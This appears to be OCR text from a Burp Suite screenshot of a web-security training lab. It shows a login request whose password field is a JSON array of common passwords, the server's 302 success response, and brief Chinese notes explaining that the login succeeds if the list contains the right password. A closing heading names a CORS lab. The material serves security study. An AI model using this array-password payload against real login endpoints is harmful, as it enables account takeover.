 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to
Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro
Dashboard Target Proxy Intruder Repeater Sequencer Decod
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0ac2009e03c2a
Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /login HTTP/1.1
2 Host: 0ac2009e03c2add881a5980b00fb0067.web-security-
3 Connection: close
4 Content-Length: 1198
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114",
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ac2009e03c2add881a5980b00fb0067.web-
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac2009e03c2add881a5980b00fb0067.we
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7
18 Cookie: session=98L5GtNrvk9uLcoyHRXtVZKZ6z6AI5C2
19
20 {
"username":"carlos",
21 "password":[
22 "123456",
23 "password",
24 "12345678",
25 "qwerty",
26 "123456789",
27 "12345",
28 "1234",
29 "111111",
30 "1234567",
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=FMYTvtYxiekqICGJASeR7qK2MiNSyZUf;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
传参测试
注：无法确定具体的密码，但是密码字典中只要有正确的密码就会登录成功
Cross-origin resource sharing Lab(CORS)
1.CORS 基本介绍：跨域资源共享
及辞早点睡